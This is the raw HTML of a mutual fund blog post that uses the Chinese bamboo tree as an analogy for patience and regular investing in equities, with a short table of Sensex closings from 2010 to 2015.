<li><a href='https://www.themutualfundguide.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/about-us_15.html' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/our-credentials.html' itemprop='url'>_Our Credentials</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/disclaimer.html' itemprop='url'>_Disclaimer</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/disclosure.html' itemprop='url'>_Disclosure</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/fund-manager-interviews.html' itemprop='url'>Fund Manager Interviews</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/consultancy-services.html' itemprop='url'>Our Services</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/fund-reviews.html' itemprop='url'>Fund Reviews</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/clients-testimonials_25.html' itemprop='url'>Clients Testimonials</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headersocial'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
</div>
<div class='headerleft' id='header-wp' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.themutualfundguide.com/' itemprop='url' style='display: block'><h1 style='display:none;'></h1>
<img alt='The Mutual Fund Guide' height='279px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixs3vTJs5n0DbvOzn10q8nCq5VQ4MT8unZdueLxAIbUej2JGveZJ-_ryI3ijPEUKFa3pc9bGW2EwJ32xTSRaKICA9eJGYsxLnQP0RQ9FrUgy15yzOKlYZSuRLu9u_YYuA_uzDcSqNRM3Y/s1600/THE+MUTUAL+FUND+GUIDE+%25282%2529.png' style='display: block' width='500px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
</div>
</div>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div class='ad-top-widget no-items section' id='adwidegt1' name='Top Ad Widget'></div>
<div style='clear: both;'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhp7c6-MwEqnfHfVhEzclreUAlSAEo8fKlYXcN8VT_4T32o_GgsRDBhLVjRuQsCKGw04PGWCePgZn3ZY6ZOcdD6Qt8_oiXZJ1V0JRronRRK35FXJzoxKHR3SFPz6i0ZsULrELLdAU-a18ka1Wh98HywWsOc5Yd02g5wD_zF2HOOk8toNUmdb8kZkT6O=s16000' itemprop='image'/>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Learnings from the Chinese Bamboo about Equity Investing
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16359965834344705544' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16359965834344705544' rel='author' title='The Mutual Fund Guide'>
<span itemprop='name'>The Mutual Fund Guide</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.themutualfundguide.com/2022/03/link-between-chinese-bamboo-and-equity-investing.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.themutualfundguide.com/2022/03/link-between-chinese-bamboo-and-equity-investing.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2022-03-07T10:50:00+05:30'>Monday, March 07, 2022</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.themutualfundguide.com/search/label/best%20long%20term%20mutual%20funds' rel='tag'>best long term mutual funds</a>,
<a href='https://www.themutualfundguide.com/search/label/best%20performing%20mutual%20funds' rel='tag'>best performing mutual funds</a>,
<a href='https://www.themutualfundguide.com/search/label/best%20sip%20plans' rel='tag'>best sip plans</a>,
<a href='https://www.themutualfundguide.com/search/label/equity%20mutual%20funds' rel='tag'>equity mutual funds</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1097148403466536026' itemprop='articleBody'>
<meta content='    The Chinese Bamboo Tree is often used as an analogy to better understand success.   With a tree the usual process is to plant a seed wit...' name='twitter:description'/>
<p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">The Chinese Bamboo Tree is often used as an analogy to
better understand success.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">With a tree the usual process is to plant a seed with
fertile soil and make sure it gets a constant supply of water and sunlight.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">With time the seed will transform in to a plant and
eventually a tree that bears you fruits.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">A Chinese Bamboo tree is unlike other trees though, the process
is unique and a life lesson in itself.<o:p></o:p></span></p><p class="MsoNormal"><span></span></p><a name="more"></a><span style="font-family: georgia; font-size: x-large;"><br /></span><p></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhp7c6-MwEqnfHfVhEzclreUAlSAEo8fKlYXcN8VT_4T32o_GgsRDBhLVjRuQsCKGw04PGWCePgZn3ZY6ZOcdD6Qt8_oiXZJ1V0JRronRRK35FXJzoxKHR3SFPz6i0ZsULrELLdAU-a18ka1Wh98HywWsOc5Yd02g5wD_zF2HOOk8toNUmdb8kZkT6O=s640" style="margin-left: 1em; margin-right: 1em;"><img alt="best mutual funds to invest" border="0" data-original-height="426" data-original-width="640" src="https://blogger.googleusercontent.com/img/a/AVvXsEhp7c6-MwEqnfHfVhEzclreUAlSAEo8fKlYXcN8VT_4T32o_GgsRDBhLVjRuQsCKGw04PGWCePgZn3ZY6ZOcdD6Qt8_oiXZJ1V0JRronRRK35FXJzoxKHR3SFPz6i0ZsULrELLdAU-a18ka1Wh98HywWsOc5Yd02g5wD_zF2HOOk8toNUmdb8kZkT6O=s16000" title="best mutual funds" /></a></div><br /><span style="font-family: georgia; font-size: x-large;"><br /></span><p></p>

<p class="MsoNormal"><br /></p>

<p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;">How long does a Chinese Bamboo grow?<o:p></o:p></span></span></b></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">A Chinese bamboo tree takes 5 years and 3 months to grow up
to 80 feet.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">There are other trees that grow faster and longer, so what
sets the Chinese bamboo tree apart?<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Even though the tree takes more than 5 years to grow, any
tangible growth can only be seen after the 5<sup>th</sup> year.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Meaning up to the 5<sup>th</sup> year no real visible growth
is visible.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">So you could say any growth took place only after the 5<sup>th</sup>
year, in those 3 months right? <o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Wrong !<o:p></o:p></span></p>

<p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><o:p><span style="font-family: georgia; font-size: x-large;"><br /></span></o:p></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><o:p><span style="font-family: georgia; font-size: x-large;"><br /></span></o:p></b></p>

<p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;"><b style="background-color: white; color: #333333; font-size: 14px;"><span style="color: #c0504d; margin: 0px; padding: 0px;"><span style="font-size: x-large; margin: 0px; padding: 0px;"><b style="color: #333333; font-size: 14px;"><span style="color: #c0504d; margin: 0px; padding: 0px;"><span style="font-size: x-large; margin: 0px; padding: 0px;"><i style="color: #333333; font-size: 14px; font-weight: 400; text-align: justify;"><span style="color: #f1c232; font-size: large; margin: 0px; padding: 0px;"><b>Additional reading:</b></span><span style="font-size: large; margin: 0px; padding: 0px;">&nbsp;Click&nbsp;</span><a href="https://www.themutualfundguide.com/2021/12/financial-habits-to-adopt-for-financial-stability.html" style="color: black; margin: 0px; padding: 0px; text-decoration-line: none;" target="_blank"><span style="color: red; font-size: large; margin: 0px; padding: 0px;"><b>Here</b></span></a><span style="font-size: large; margin: 0px; padding: 0px;">&nbsp;to read about Financial Habits to adopt for Financial Stability</span></i></span></span></b></span></span></b></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;">Explaining the growth process of a Chinese Bamboo tree<o:p></o:p></span></span></b></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">For the first 5 years only a sprout is visible and nothing
more.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Despite that, one needs to constantly water the seed without
fail on a daily basis.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">If at any point though, if you stop watering the seed
because the growth signs are not visible then the tree will never grow.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">During these 5 years the tree is definitely growing but not
growing in the more traditional upward way.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">It is strengthening and widening its roots, making sure the
foundations are strong for the future upward growth.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Once the foundations are strong, it does not matter whether
you build a 5 storey or a 50 storey building. <o:p></o:p></span></p>

<p class="MsoNormal"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></span></b></p>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form action="https://api.follow.it/subscription-form/[base64]/8" data-v-3a89cb67="" method="post"><div class="form-preview" data-v-3a89cb67="" style="background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;"><div class="preview-heading" data-v-3a89cb67=""><h5 data-v-3a89cb67="" style="color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;">Are you investing in the right mutual funds?</h5></div> <div class="preview-input-field" data-v-3a89cb67=""><input data-v-3a89cb67="" name="email" required="required" spellcheck="false" style="background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;" type="email" /></div> <div class="preview-submit-button" data-v-3a89cb67=""><button data-v-3a89cb67="" style="background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;" type="submit">Subscribe for free articles</button></div></div></form>

<p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;">Explaining the Chinese Bamboo connection with Equity
Investing <o:p></o:p></span></span></b></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Just as growth with the Chinese bamboo tree is not instant
and visible from day one onwards, neither is the case with equity investing.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">With equity investing just like the Chinese bamboo tree, you
need to have your fundamentals and keep your faith in the initial few years when
you may not see much growth.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Remember that your growth even though may not be seen in the
initial few years, it cannot be seen later on too if you do not continue to
stay invested in the initial few years. <o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">If you invest well and stay invested, you will eventually
see returns in the future.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Just as the bamboo tree needs regular watering, you need to
invest regularly too.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Just as the bamboo tree requires patience for the first few
years, so does your equity investments.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Just as you do not lose faith when you do not see any
tangible growth with the bamboo, you should not lose faith in your investments
when you do not see meaningful returns in the first few years.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">The Chinese bamboo tree is testament to what faith, patience
and discipline can result in, this is true for your equity investment too.<o:p></o:p></span></p>

<p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;"><b style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;"><span style="color: #c0504d; margin: 0px; padding: 0px;"><span style="font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;"><b style="color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;"><span style="color: #c0504d; margin: 0px; padding: 0px;"><span style="font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;"><i style="color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;"><span style="color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;"><b>Additional reading:</b></span><span style="font-family: georgia; font-size: large; margin: 0px; padding: 0px;">&nbsp;Click&nbsp;</span><a href="https://www.themutualfundguide.com/2021/04/mutual-fund-investment-mistakes-to-avoid.html" style="color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;" target="_blank"><span style="color: red; font-size: large; margin: 0px; padding: 0px;"><b>Here</b></span></a><span style="font-family: georgia; font-size: large; margin: 0px; padding: 0px;">&nbsp;to read about mutual fund mistakes you should avoid making</span></i></span></span></b></span></span></b></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;"><b style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;"><span style="color: #c0504d; margin: 0px; padding: 0px;"><span style="font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;"><b style="color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;"><span style="color: #c0504d; margin: 0px; padding: 0px;"><span style="font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;"><i style="color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;"><span style="font-family: georgia; font-size: large; margin: 0px; padding: 0px;"><br /></span></i></span></span></b></span></span></b></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;"><b style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;"><span style="color: #c0504d; margin: 0px; padding: 0px;"><span style="font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;"><b style="color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;"><span style="color: #c0504d; margin: 0px; padding: 0px;"><span style="font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;"><i style="color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;"><span style="font-family: georgia; font-size: large; margin: 0px; padding: 0px;"><br /></span></i></span></span></b></span></span></b></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;"><b style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;"><span style="color: #c0504d; margin: 0px; padding: 0px;"><span style="font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;"><b style="color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;"><span style="color: #c0504d; margin: 0px; padding: 0px;"><span style="font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;"><i style="color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;"><span style="font-family: georgia; font-size: large; margin: 0px; padding: 0px;"><br /></span></i></span></span></b></span></span></b></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;">Sensex and the Chinese Bamboo<o:p></o:p></span></span></b></p><p class="MsoNormal"><b style="mso-bidi-font-weight: normal;"><span style="color: #92d050;"><span style="font-family: georgia; font-size: x-large;"><br /></span></span></b></p>

<table border="1" cellpadding="0" cellspacing="0" class="MsoTableGrid" style="border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;">
 <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">
  <td style="background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.4pt;" valign="top" width="127">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><b style="mso-bidi-font-weight: normal;"><span style="font-family: georgia; font-size: x-large;">Date<o:p></o:p></span></b></p>
  </td>
  <td style="background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 85.5pt;" valign="top" width="114">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><b style="mso-bidi-font-weight: normal;"><span style="font-family: georgia; font-size: x-large;">Closing<o:p></o:p></span></b></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow: 1;">
  <td style="border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.4pt;" valign="top" width="127">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><span style="font-family: georgia; font-size: large;">01/01/2010<o:p></o:p></span></p><p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><span style="font-family: georgia; font-size: large;"><br /></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 85.5pt;" valign="top" width="114">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><span style="font-family: georgia; font-size: large;">16,357<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow: 2;">
  <td style="border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.4pt;" valign="top" width="127">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><span style="font-family: georgia; font-size: large;">01/12/2011<o:p></o:p></span></p><p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><span style="font-family: georgia; font-size: large;"><br /></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 85.5pt;" valign="top" width="114">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><span style="font-family: georgia; font-size: large;">15,454<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow: 3;">
  <td style="border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.4pt;" valign="top" width="127">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><span style="font-family: georgia; font-size: large;">01/05/2012<o:p></o:p></span></p><p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><span style="font-family: georgia; font-size: large;"><br /></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 85.5pt;" valign="top" width="114">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><span style="font-family: georgia; font-size: large;">16,218<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow: 4; mso-yfti-lastrow: yes;">
  <td style="border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.4pt;" valign="top" width="127">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><span style="font-family: georgia; font-size: large;">01/12/2015<o:p></o:p></span></p><p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><span style="font-family: georgia; font-size: large;"><br /></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 85.5pt;" valign="top" width="114">
  <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: 0in; text-align: center;"><span style="font-family: georgia;"><span style="font-size: large;">26,117</span><span style="font-size: x-large;"><o:p></o:p></span></span></p>
  </td>
 </tr>
</tbody></table>

<p class="MsoNormal"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">Sensex <span style="mso-spacerun: yes;">&nbsp;</span>grew around
10,000 points from 1<sup>st</sup> January 2010 to 1<sup>st</sup> December 2015
but the growth was never linear.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">It had its fair share of downs too which can be inferred by
its closing on 1<sup>st</sup> December 2011 and 1<sup>st</sup> May 2012.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">It is here where you need your faith the most and continue
with your regular investments.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">It was easier to invest on 1<sup>st</sup> January 2010 &amp;
1<sup>st</sup> December 2015 than it was 1<sup>st</sup> December 2011 &amp; 1<sup>st</sup>
May 2012.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"></span></p><blockquote><span style="font-family: georgia; font-size: x-large;">It is easier to have faith when you do not need any than to
have it when you need it the most.<span style="mso-spacerun: yes;">&nbsp; </span></span></blockquote><span style="font-family: georgia; font-size: x-large;"><span style="mso-spacerun: yes;"></span><span style="mso-spacerun: yes;">&nbsp;</span><o:p></o:p></span><p></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">It is in human nature to predict the future in line with the
present.<o:p></o:p></span></p>

<p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal"><span style="font-family: georgia; font-size: x-large;">During an economic crisis or war humans are pessimistic
about the future whereas a recently rewarded lottery winner is more optimistic. <o:p></o:p></span></p>

